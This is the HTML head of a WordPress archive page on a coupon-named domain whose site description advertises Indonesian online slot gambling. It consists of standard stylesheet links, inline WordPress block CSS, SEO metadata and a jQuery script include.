

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/2023/01/page/4/
body_size: 13688
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>January 2023 - Page 4 of 109 - Bedbathandbeyondprintablecouponnow</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="January 2023 - Page 4 of 109 - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/2023/01/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bedbathandbeyondprintablecouponnow.com/2023/01/","url":"https://bedbathandbeyondprintablecouponnow.com/2023/01/page/4/","name":"January 2023 - Page 4 of 109 - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/2023/01/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/2023/01/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"Archives for January 2023"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
